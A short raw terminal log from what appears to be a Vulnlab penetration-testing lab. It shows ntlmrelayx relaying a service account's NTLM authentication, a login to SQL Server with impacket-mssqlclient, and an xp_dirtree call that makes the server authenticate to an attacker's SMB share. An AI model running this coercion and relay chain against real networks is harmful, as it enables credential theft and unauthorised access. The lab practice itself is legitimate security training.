 ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
ntlmrelayx> [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, but there are no more targets left!
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-15 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, but there are no more targets left!
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-mssqlclient web_staging@10.10.233.150
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> EXEC master..xp_dirtree '\\10.8.4.157\share\'
subdirectory   depth
------------   -----
SQL (web_staging  guest@master)>